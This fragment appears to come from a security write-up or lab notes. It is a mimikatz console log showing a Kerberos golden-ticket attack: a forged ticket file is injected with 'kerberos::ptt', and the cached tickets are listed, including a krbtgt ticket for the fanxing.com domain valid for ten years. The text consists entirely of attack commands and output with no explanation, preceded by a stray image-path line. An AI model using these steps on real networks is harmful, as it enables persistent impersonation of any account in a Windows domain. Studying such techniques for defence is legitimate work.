 mimikatz # kerberos::ptt c:\users\test\gold.kirbi
* File: 'c:\users\test\gold.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/12/30 11:55:49 ; 2029/12/27 11:55:49 ; 2029/12/27 11:55:49
Server Name : krbtgt/fanxing.com @ fanxing.com
Client Name : fanxing @ fanxing.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/12/30 11:15:36 ; 2019/12/30 21:15:36 ; 2020/1/6 11:15:36
Server Name : krbtgt/FANXING.COM @ FANXING.COM
Client Name : fanxing @ FANXING.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #